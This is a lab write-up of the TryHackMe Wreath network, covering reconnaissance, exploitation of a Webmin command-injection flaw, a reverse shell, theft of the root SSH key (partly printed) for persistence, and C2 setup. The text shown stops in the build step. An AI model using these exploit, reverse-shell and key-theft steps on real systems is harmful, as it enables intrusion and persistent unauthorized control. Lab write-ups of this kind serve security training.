
TryHackMe Wreath Writeup: pivoting a three host network
A full black-box red team engagement against the TryHackMe Wreath network: GitStack RCE, pivoting through three hosts, an unquoted service path and C2.
Disclaimer: This content is for educational purposes only. The author is not responsible for any use or misuse of the information provided. You are solely responsible for your actions. Always act ethically and ensure you have proper authorization. Don’t be a stupid !
Executive Summary
Mr. Wreath engaged us to perform a penetration test of his IT infrastructure to identify potential security weaknesses. Based on initial discussions and limited reconnaissance, we established the following facts:
- Three machines were identified on the network.
- At least one public-facing web server is present.
- A self-hosted Git server exists on the network and appears to be internal. This raises the possibility that a user (Thomas) may have pushed sensitive information to it.
- One networked PC is running antivirus software, indicating it is likely a Windows system.
- That Windows system appears to be a server variant, which may present additional attack vectors that could work in our favour.
- The (assumed) Windows machine is not directly accessible from the public web server.
No further information about installed software or frameworks was provided. Therefore this engagement will be conducted as a black-box, red-team assessment.
Objectives & Scope
The objective of this engagement is to identify and, where feasible, exploit weaknesses in the target infrastructure and to recommend mitigations for any issues discovered.
This engagement is conducted from an external, real-world attacker perspective; no targeted tests of individual software components were requested. Because testing is limited to external access, some internal resources and deeper attack paths may not be reachable or fully assessed. As a result, this assessment will surface the most apparent vulnerabilities;
A follow-up grey-box or internal penetration test is strongly recommended to provide a more comprehensive evaluation.
IP Addresses Excluded from Scope
| IP | Details |
|---|---|
| 10.200.87.1 | AWS infrastructure used to create the network |
| 10.200.87.250 | OpenVPN server |
Restrictions
- No Denial-of-Service (DoS) or Distributed Denial-of-Service (DDoS) attacks are permitted.
First Machine [10.200.180.200]
The IP address of one of the network systems was provided. This is the only machine immediately accessible from our position, making it the first target.
Reconnaissance
We used Nmap to identify open ports on the system. The initial scan targeted all ports with a high packet rate:
1
nmap -Pn -p- --min-rate 5000 10.200.180.200 -oN nmap.txt
Explanation of Nmap flags:
-Pn: Treat the host as up; skip host discovery (useful when ICMP is blocked).-p-: Scan all 65,535 TCP ports.--min-rate 5000: Send packets at a minimum rate of 5000 packets per second to speed up the scan.-oN nmap.txt: Save output in normal format tonmap.txt.
Scan results: Only four ports were found open: 22, 80, 443, 10000.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$nmap -Pn -p- --min-rate 5000 10.200.180.200 -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-09 20:39 IST
Nmap scan report for 10.200.180.200
Host is up (0.34s latency).
Not shown: 65514 filtered tcp ports (no-response), 17 filtered tcp ports (admin-prohibited)
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
443/tcp   open  https
10000/tcp open  snet-sensor-mgmt
Nmap done: 1 IP address (1 host up) scanned in 27.04 seconds
Next, a targeted service and version scan was performed on these four ports:
1
nmap -Pn -sCV -p 22,80,443,10000 10.200.180.200 -oN nmap.txt
Explanation of Nmap flags:
-sC: Run default Nmap scripts to enumerate common services and vulnerabilities.-sV: Attempt to determine service versions.-p: Specify ports to scan.
Scan results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$nmap -Pn -sCV -p 22,80,443,10000 10.200.180.200 -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-09 20:42 IST
Nmap scan report for 10.200.180.200
Host is up (1.2s latency).
PORT      STATE SERVICE    VERSION
22/tcp    open  ssh        OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 9c:1b:d4:b4:05:4d:88:99:ce:09:1f:c1:15:6a:d4:7e (RSA)
| 256 93:55:b4:d9:8b:70:ae:8e:95:0d:c2:b6:d2:03:89:a4 (ECDSA)
|_ 256 f0:61:5a:55:34:9b:b7:b8:3a:46:ca:7d:9f:dc:fa:12 (ED25519)
80/tcp    open  http       Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-title: Did not follow redirect to https://thomaswreath.thm
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
443/tcp   open  ssl/http   Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
| ssl-cert: Subject: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB
| Not valid before: 2025-09-09T13:15:37
|_Not valid after: 2026-09-09T13:15:37
|_http-title: Thomas Wreath | Developer
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_ Potentially risky methods: TRACE
| tls-alpn:
|_ http/1.1
10000/tcp open  http       MiniServ 1.890 (Webmin httpd)
|_http-server-header: MiniServ/1.890
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
| http-robots.txt: 1 disallowed entry
|_/
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.91 seconds
Port Analysis
Port 22 (SSH)
- Remote administrative access service.
- Without valid credentials or usernames, no further actions can be performed at this stage.
Port 80 (HTTP)
- Apache server redirects all traffic to HTTPS.
- Suggests virtual host configuration; domain
thomaswreath.thmshould be added to/etc/hostsfor further testing. - No custom HTTP title; redirection enforces HTTPS.
Port 443 (HTTPS)
- Main web application likely hosted here.
- SSL certificate details:
- CN:
thomaswreath.thm - Organization: Thomas Wreath Development
- Location: East Riding Yorkshire, GB
- Validity: 09 Sep 2025 → 09 Sep 2026
- CN:
- TRACE method enabled (potentially risky).
- TLS ALPN supports HTTP/1.1.
Page title: _Thomas Wreath Developer_
Port 10000 (Webmin / MiniServ)
- Web-based system administration interface.
- Generic HTML response;
robots.txtfile contains one disallowed entry. - Accessible Webmin instances are high-value targets due to administrative capabilities.

Our current network will look like this:
Adding thomaswreath.thm to the Hosts File
To properly interact with the web application hosted on 10.200.180.200 , the domain thomaswreath.thm must be resolved locally. Since this domain is internal and not registered in public DNS, it needs to be mapped to the target IP in the local hosts file. This allows the system to correctly resolve the domain during testing.
On Linux, the hosts file is located at:
1
/etc/hosts
The nano text editor, which is preinstalled on Kali Linux, can be used to edit this file. Editing the hosts file requires administrative privileges:
1
sudo nano /etc/hosts
Add the following line at the end of the file:
1
10.200.180.200 thomaswreath.thm
Save [ctrl +s]and exit [ctrl +x]. After this change, the system will resolve thomaswreath.thm to 10.200.180.200 , allowing further testing of HTTP and HTTPS services on the target.
Accessing the Web Application (Port 443)
Since HTTP (port 80) redirects to HTTPS (port 443) , all further testing is performed over HTTPS. Visiting: https://thomaswreath.thm/ reveals a standard portfolio website.


Technology Identification Using Wappalyzer
To enumerate the technologies used on the website, the Wappalyzer browser extension was used.
Interpretation of Results:
- The server runs Apache HTTP Server 2.4.37 on CentOS , indicating a standard LAMP-like setup.
- OpenSSL 1.1.1c is installed, which may be relevant for TLS-related testing or known vulnerabilities.
- The frontend uses Bootstrap 3.3.6 and jQuery 2.1.4 , which can guide testing for client-side vulnerabilities or outdated libraries.
- Fonts and icons rely on Google Fonts API and Font Awesome , which are not typically exploitable but confirm standard web design practices.
The Website looks like a simple static site with basic information about the developer. However, further inspection reveals personal details that could be useful during the engagement:

It’s just a static website, so we can’t do anything with it. Let’s look at port 10000.
Port 10000 — Webmin (MiniServ 1.890)
The application at https://10.200.180.200:10000/ presents a Webmin login page.

Nmap and Wappalyzer both identify the service as MiniServ 1.890 (Webmin HTTPD). Webmin is a web-based system administration panel for Unix-like systems; MiniServ is the bundled Perl-based web server (often miniserv.pl) that serves the Webmin interface.
Wappalyzer output (relevant items):
- Font scripts: Font Awesome
- Miscellaneous: Webmin
- Web servers: MiniServ 1.890
- Programming languages: Perl
Why the service/version matters
When a service version is known, searching for public vulnerabilities and exploit proof-of-concepts (PoCs) is high-value reconnaissance: specific versions frequently map to known CVEs or public exploits that can be tested safely within a lab. In this case, CVE-2019-15107 (unauthenticated RCE in Webmin ≤ 1.920) matches the identified version range.
Webmin RCE
Discovered vulnerability
A Rapid7 vulnerability entry details CVE-2019-15107: Webmin Unauthenticated Remote Code Execution (parameter old in password_change.cgi is vulnerable to command injection).
https://www.rapid7.com/db/vulnerabilities/http-webmin-cve-2019-15107/
A public PoC is available in the GitHub repository MuirlandOracle/CVE-2019-15107.
https://github.com/MuirlandOracle/CVE-2019-15107
Webmin’s password_change.cgi endpoint accepted POST parameters such as expired, old, new1, and new2 and processed them in server-side code that failed to properly validate or sanitize those values. Because those fields could flow into shell or interpreter contexts, attacker-controlled strings could be interpreted and executed by the server — i.e., command injection.
The provided Python PoC targets CVE-2019-15107, an unauthenticated command-injection vulnerability affecting Webmin builds 1.890-1.920. The script submits specially crafted POST fields (expired and/or old with new1/new2) to trigger the vulnerable password-change logic, confirms successful execution by echoing a random token, provides an interactive “pseudo-shell” that wraps and parses commands from the HTTP response, and can deliver a Perl one-liner payload to attempt a reverse shell.
Exploitation
Clone the exploit repository and inspect files:
1
2
3
4
5
6
7
8
9
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ git clone https://github.com/MuirlandOracle/CVE-2019-15107.git
Cloning into 'CVE-2019-15107'...
remote: Enumerating objects: 48, done.
remote: Counting objects: 100% (48/48), done.
remote: Compressing objects: 100% (34/34), done.
remote: Total 48 (delta 21), reused 27 (delta 11), pack-reused 0 (from 0)
Receiving objects: 100% (48/48), 22.37 KiB | 11.19 MiB/s, done.
Resolving deltas: 100% (21/21), done.
1
2
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ cd CVE-2019-15107
1
2
3
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath/CVE-2019-15107]
└─$ ls
CVE-2019-15107.py  LICENSE  README.md  requirements.txt
The exploit is older and its requirements.txt may specify packages incompatible with your global Python environment, best practice is to install dependencies in an isolated virtual environment. This avoids polluting or breaking the system Python environment and allows easy cleanup:
Step 1: Create a virtual environment named ‘test’
1
2
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath/CVE-2019-15107]
└─$ python -m venv test
Step 2: Activate it
1
2
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath/CVE-2019-15107]
└─$ source test/bin/activate
Step 3: install required dependencies
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(test)─(shadow0x㉿cypher)-[~/ctf/thm/Wreath/CVE-2019-15107]
└─$ pip3 install -r requirements.txt
Collecting argparse (from -r requirements.txt (line 1))
  Using cached argparse-1.4.0-py2.py3-none-any.whl.metadata (2.8 kB)
Collecting requests (from -r requirements.txt (line 2))
  Using cached requests-2.32.5-py3-none-any.whl.metadata (4.9 kB)
Collecting urllib3 (from -r requirements.txt (line 3))
  Using cached urllib3-2.5.0-py3-none-any.whl.metadata (6.5 kB)
Collecting prompt_toolkit (from -r requirements.txt (line 4))
  Downloading prompt_toolkit-3.0.52-py3-none-any.whl.metadata (6.4 kB)
Collecting charset_normalizer<4,>=2 (from requests->-r requirements.txt (line 2))
  Using cached charset_normalizer-3.4.3-cp313-cp313-manylinux2014_x86_64.manylinux_2_17_x86_64.manylinux_2_28_x86_64.whl.metadata (36 kB)
Collecting idna<4,>=2.5 (from requests->-r requirements.txt (line 2))
  Using cached idna-3.10-py3-none-any.whl.metadata (10 kB)
Collecting certifi>=2017.4.17 (from requests->-r requirements.txt (line 2))
  Using cached certifi-2025.8.3-py3-none-any.whl.metadata (2.4 kB)
Collecting wcwidth (from prompt_toolkit->-r requirements.txt (line 4))
  Using cached wcwidth-0.2.13-py2.py3-none-any.whl.metadata (14 kB)
Using cached argparse-1.4.0-py2.py3-none-any.whl (23 kB)
Using cached requests-2.32.5-py3-none-any.whl (64 kB)
Using cached urllib3-2.5.0-py3-none-any.whl (129 kB)
Using cached charset_normalizer-3.4.3-cp313-cp313-manylinux2014_x86_64.manylinux_2_17_x86_64.manylinux_2_28_x86_64.whl (151 kB)
Using cached idna-3.10-py3-none-any.whl (70 kB)
Downloading prompt_toolkit-3.0.52-py3-none-any.whl (391 kB)
Using cached certifi-2025.8.3-py3-none-any.whl (161 kB)
Using cached wcwidth-0.2.13-py2.py3-none-any.whl (34 kB)
Installing collected packages: wcwidth, argparse, urllib3, prompt_toolkit, idna, charset_normalizer, certifi, requests
Successfully installed argparse-1.4.0 certifi-2025.8.3 charset_normalizer-3.4.3 idna-3.10 prompt_toolkit-3.0.52 requests-2.32.5 urllib3-2.5.0 wcwidth-0.2.13
Explanation:
python -m venv testcreates an isolated environment in./test.source test/bin/activateenables the environment;pipwill now install into this environment only.pip3 install -r requirements.txtinstalls packages required by the exploit script without affecting the system Python.
Next we Inspect exploit usage via exploit help menu.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(test)─(shadow0x㉿cypher)-[~/ctf/thm/Wreath/CVE-2019-15107]
└─$ python3 CVE-2019-15107.py -h
usage: CVE-2019-15107.py [-h] [-b BASEDIR] [-s] [-p PORT] [--accessible] [--force] target

CVE-2019-15107 Webmin Unauthenticated RCE (1.890-1.920) Framework

positional arguments:
  target                The target IP or domain

options:
  -h, --help            show this help message and exit
  -b, --basedir BASEDIR The base directory of webmin (default: /)
  -s, --ssl             Specify to use SSL
  -p, --port PORT       The target port (default: 10000)
  --accessible          Remove ascii art
  --force               Force exploitation with no checks
Running the Exploit
Execute the exploit against the target:
1
2
┌──(test)─(shadow0x㉿cypher)-[~/ctf/thm/Wreath/CVE-2019-15107]
└─$ python3 CVE-2019-15107.py 10.200.180.200 -p 10000
Output confirms vulnerability:
1
2
3
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
From here, type shell to trigger a reverse shell:
You need to enter your own IP & A Port Number.
1
2
3
# shell
Please enter the IP address for the shell: 10.250.180.4
Please enter the port number for the shell: 5055
In a separate terminal, set up a Netcat listener:
1
nc -lvnp 5055
Once ready, press Enter in the exploit terminal. We can see that in netcat The connection is established:
1
connect to [10.250.180.4] from (UNKNOWN) [10.200.180.200] 46026
Checking privileges:
1
2
sh-4.4# whoami
root
First System Compromise — Root Access Confirmed
Host identification
cat /etc/os-release confirms the host is a CentOS 8 system:
1
2
3
4
5
6
7
8
9
sh-4.4# cat /etc/os-release 2>/dev/null
NAME="CentOS Linux"
VERSION="8 (Core)"
ID="centos"
ID_LIKE="rhel fedora"
VERSION_ID="8"
PLATFORM_ID="platform:el8"
PRETTY_NAME="CentOS Linux 8 (Core)"
...
In this report we refer to this machine as a CentOS system (or CentOS server when describing its role) interchangeably; either term is acceptable. For clarity, I will use CentOS system.
Because of the successful exploit against Webmin, System 1 is fully compromised and we obtained an interactive shell as root. The following sections document methods used to maintain access.
Maintaining Access (persistence)
Note: Persistence actions should only be performed under an explicit, authorized scope. Any persistence created during testing must be documented and removed during cleanup, or approved by the client for remediation validation.
We will demonstrate two persistence techniques used in the lab:
- Copy root user SSH private key
- Command-and-control (C2) approach
Root user SSH key
Owning a root private key allows passwordless SSH authentication as root from the attacker host. This method provides stable access even if the initial vulnerability is patched (until the key is removed).
Change to root’s SSH directory and list files:
1
2
3
4
5
6
7
8
9
10
11
sh-4.4# cd /root/.ssh
sh-4.4# pwd
/root/.ssh
sh-4.4# ls -la
total 16
drwx------. 2 root root  80 Jan  6 2021 .
dr-xr-x---. 3 root root 240 Sep 19 06:49 ..
-rw-r--r--. 1 root root 571 Nov  7 2020 authorized_keys
-rw-------. 1 root root 2602 Nov  7 2020 id_rsa
-rw-r--r--. 1 root root 571 Nov  7 2020 id_rsa.pub
-rw-r--r--. 1 root root 172 Jan  6 2021 known_hosts
id_rsa contains the root private key . cat the id_rsa key file and copy the full key and in kali open a new terminal and paste the key into a new file. finally it will look like this.
1
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath/CVE-2019-15107] └─$ cat id_rsa \-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAs0oHYlnFUHTlbuhePTNoITku4OBH8OxzRN8O3tMrpHqNH3LHaQRE LgAe9qk9dvQA7pJb9V6vfLc+Vm6XLC1JY9Ljou89Cd4AcTJ9OruYZXTDnX0hW1vO5Do1bS jkDDIfoprO37/YkDKxPFqdIYW0UkzA60qzkMHy7n3kLhab7gkV65wHdIwI/v8+SKXlVeeg 0+L12BkcSYzVyVUfE6dYxx3BwJSu8PIzLO/XUXXsOGuRRno0dG3XSFdbyiehGQlRIGEMzx hdhWQRry2HlMe7A5dmW/4ag8o+NOhBqygPlrxFKdQMg6rLf8yoraW4mbY7rA7/TiWBi6jR fqFzgeL6W0hRAvvQzsPctAK+ZGyGYWXa4qR4VIEWnYnUHjAosPSLn+o8Q6qtNeZUMeVwzK H9rjFG3tnjfZYvHO66dypaRAF4GfchQusibhJE+vlKnKNpZ3CtgQsdka6oOdu++c1M++Zj z14DJom9/CWDpvnSjRRVTU1Q7w/1MniSHZMjczIrAAAFiMfOUcXHzlHFAAAAB3NzaC1yc2 EAAAGBALNKB2JZxVB05W7oXj0zaCE5LuDgR/Dsc0TfDt7TK6R6jR9yx2kERC4AHvapPXb0 AO6SW/Ver3y3PlZulywtSWPS46LvPQneAHEyfTq7mGV0w519IVtbzuQ6NW0o5AwyH6Kazt \--------------------------------------------------------------- EsDTnTZceDBI6uBFoTQ1nIMnoyAxOSUC+Rb1TBBSwns/r4AJuA/d+cSp5U0jbfoR0R/8by GbJ7oAQ232an8AAAARcm9vdEB0bS1wcm9kLXNlcnYBAg== \-----END OPENSSH PRIVATE KEY-----
The private key file must have restrictive permissions so ssh will accept it:
1
2
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath/CVE-2019-15107]
└─$ chmod 600 id_rsa
Whychmod 600 is required: SSH enforces strict private key permissions to prevent other users from reading the key. chmod 600 sets the file to be readable and writable only by the owner (no group/other permissions), which prevents SSH from refusing the key for being too permissive and also prevents other local users from reading it.
Authenticate using the key:
1
2
3
4
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath/CVE-2019-15107]
└─$ ssh root@10.200.180.200 -i id_rsa
[root@prod-serv ~]# whoami
root
Command and Control (C2)
Since this is a network-based challenge in TryHackMe, there will be multiple machines to compromise. Managing shells on several hosts can become messy. A Command and Control (C2) framework helps maintain persistent connections and provides an easier way to interact with all compromised machines.
What is a C2?
A C2 (Command and Control) is a framework used in red team operations to control multiple compromised hosts from a central location.
- Listeners are created on the C2 server to wait for incoming connections.
- Agents (payloads) are executed on compromised systems to establish connections back to the C2.
- This allows attackers to manage access, run commands, and pivot within the target network efficiently.
For this LAB i am using Adaptix C2 Framework
Adaptix C2 — Full Installation Walkthrough (Kali Linux)
Overview
This walkthrough shows how I installed the Adaptix C2 framework on Kali Linux. It follows the official installation steps and includes extra context and rationale for each step. Run these steps in a lab environment only.
Prerequisites
- Kali Linux (up-to-date).
- Sufficient disk space and network connectivity.
- Administrative (sudo) privileges for package installation and system changes.
Before starting, update your system:
1
2
┌──(kali㉿kali)-[~/tools/c2]
└─$ sudo apt update && sudo apt upgrade -y
Refer to the official documentation for any additional details:
https://adaptix-framework.gitbook.io/adaptix-framework/adaptix-c2/getting-starting/installation
Step 1 — Clone the repository
Clone the official AdaptixC2 repository and change into the repository directory.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/tools/c2]
└─$ git clone https://github.com/Adaptix-Framework/AdaptixC2.git
Cloning into 'AdaptixC2'...
remote: Enumerating objects: 9106, done.
remote: Counting objects: 100% (711/711), done.
remote: Compressing objects: 100% (185/185), done.
remote: Total 9106 (delta 603), reused 526 (delta 526), pack-reused 8395 (from 2)
Receiving objects: 100% (9106/9106), 11.32 MiB | 152.00 KiB/s, done.
Resolving deltas: 100% (6597/6597), done.
Change directory and list the repository contents:
1
2
3
4
5
6
┌──(kali㉿kali)-[~/tools/c2]
└─$ cd AdaptixC2
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
└─$ ls
AdaptixClient  Dockerfile  LICENSE  pre_install_linux_all.sh  README.md
AdaptixServer  Extenders   Makefile pre_install_macos_client.sh
Step 2 — Install dependencies
First install cross-compilation toolchains and build tools (mingw, gcc, make, etc.) required to build Windows agents and C/C++ components:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
└─$ sudo apt install mingw-w64 make gcc g++ g++-mingw-w64
[sudo] password for kali:
make is already the newest version (4.4.1-2).
make set to manually installed.
gcc is already the newest version (4:14.2.0-1).
gcc set to manually installed.
g++ is already the newest version (4:14.2.0-1).
g++ set to manually installed.
The following packages were automatically installed and are no longer required:
  libgdal36 libgeos3.13.1 libqt5ct-common1.8 libsoup-2.4-1 python3-packaging-whl
  libgdata-common libhdf4-0-alt libsframe1 libsoup2.4-common python3-wheel-whl
  libgdata22 libogdi4.1 libsigsegv2 libvpx9
Use 'sudo apt autoremove' to remove them.
Installing: g++-mingw-w64 mingw-w64
Installing dependencies: g++-mingw-w64-i686 g++-mingw-w64-x86-64-win32 gcc-mingw-w64-x86-64
  g++-mingw-w64-i686-posix gcc-mingw-w64 gcc-mingw-w64-x86-64-posix g++-mingw-w64-i686-win32
  gcc-mingw-w64-i686 gcc-mingw-w64-x86-64-posix-runtime g++-mingw-w64-x86-64
  gcc-mingw-w64-i686-posix g++-mingw-w64-x86-64-posix gcc-mingw-w64-i686-posix-runtime
Suggested packages: gcc-14-locales
Why: mingw-w64 and related packages are needed to build Windows binaries (agents) from Linux. make, gcc, and g++ are standard build tools.
Install required Go version (Go 1.24.4)
The project requires Go 1.24.4 to compile AdaptixServer. Install that specific version:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
└─$ wget https://go.dev/dl/go1.24.4.linux-amd64.tar.gz -O /tmp/go1.24.4.linux-amd64.tar.gz
sudo rm -rf /usr/local/go /usr/local/bin/go
sudo tar -C /usr/local -xzf /tmp/go1.24.4.linux-amd64.tar.gz
sudo ln -s /usr/local/go/bin/go /usr/local/bin/go
--2025-09-21 01:30:00-- https://go.dev/dl/go1.24.4.linux-amd64.tar.gz
Resolving go.dev (go.dev)... 216.239.38.21, 216.239.36.21, 216.239.32.21, ...
Connecting to go.dev (go.dev)|216.239.38.21|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://dl.google.com/go/go1.24.4.linux-amd64.tar.gz [following]
--2025-09-21 01:30:03-- https://dl.google.com/go/go1.24.4.linux-amd64.tar.gz
Resolving dl.google.com (dl.google.com)... 142.250.183.174, 2404:6800:4007:815::200e
Connecting to dl.google.com (dl.google.com)|142.250.183.174|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 78559214 (75M) [application/x-gzip]
Saving to: ‘/tmp/go1.24.4.linux-amd64.tar.gz’

/tmp/go1.24.4.linux-amd64.t 100%[==========================================>]  74.92M  5.61MB/s in 12s

2025-09-21 01:30:15 (6.49 MB/s) - ‘/tmp/go1.24.4.linux-amd64.tar.gz’ saved [78559214/78559214]
Why: Using the required Go version avoids build compatibility issues. The commands remove any prior /usr/local/go, extract the requested release, and symlink the go binary into /usr/local/bin.
Install patched Go for Win7 gopher agent
Adaptix requires a special patched Go runtime for the Windows 7 gopher agent:
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
└─$ git clone https://github.com/Adaptix-Framework/go-win7 /tmp/go-win7
Cloning into '/tmp/go-win7'...
remote: Enumerating objects: 11714, done.
remote: Total 11714 (delta 0), reused 0 (delta 0), pack-reused 11714 (from 2)
Receiving objects: 100% (11714/11714), 44.90 MiB | 901.00 KiB/s, done.
Resolving deltas: 100% (1287/1287), done.
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
└─$ sudo mv /tmp/go-win7 /usr/lib/
Why: This patched Go provides compatibility needed to build legacy Windows agents.
Final client build dependencies
Install additional build dependencies (C/C++ toolchain, Qt6, and OpenSSL dev headers):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
└─$ sudo apt install gcc g++ build-essential make cmake mingw-w64 g++-mingw-w64 libssl-dev qt6-base-dev qt6-websockets-dev qt6-declarative-dev
gcc is already the newest version (4:14.2.0-1).
g++ is already the newest version (4:14.2.0-1).
build-essential is already the newest version (12.12).
build-essential set to manually installed.
make is already the newest version (4.4.1-2).
mingw-w64 is already the newest version (12.0.0-5).
g++-mingw-w64 is already the newest version (14.2.0-17+27).
The following packages were automatically installed and are no longer required:
  libgdal36 libgeos3.13.1 libqt5ct-common1.8 libsoup-2.4-1 python3-packaging-whl
  libgdata-common libhdf4-0-alt libsframe1 libsoup2.4-common python3-wheel-whl
  libgdata22 libogdi4.1 libsigsegv2 libvpx9
Use 'sudo apt autoremove' to remove them.
Installing: cmake libssl-dev qt6-base-dev qt6-declarative .....
Why: These packages are required to compile the Adaptix client (Qt application) and related libraries.
Step 3 — Build server and extenders
Ensure you are at the repository root and run the make targets to build the server and extenders.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
└─$ ls
AdaptixClient  Dockerfile  LICENSE  pre_install_linux_all.sh  README.md
AdaptixServer  Extenders   Makefile pre_install_macos_client.sh
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
└─$ make server
[+] Created 'dist' directory
[*] Building adaptixserver...
[+] done
Build extenders (plugins/agents):
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
